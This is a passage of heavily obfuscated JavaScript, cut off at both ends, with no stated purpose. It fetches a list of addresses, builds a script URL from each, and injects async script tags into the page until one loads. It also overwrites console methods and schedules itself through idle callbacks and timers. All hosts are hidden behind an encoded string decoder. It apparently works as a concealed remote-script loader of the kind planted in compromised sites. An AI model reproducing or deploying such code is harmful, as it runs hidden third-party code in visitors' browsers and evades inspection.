_0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let 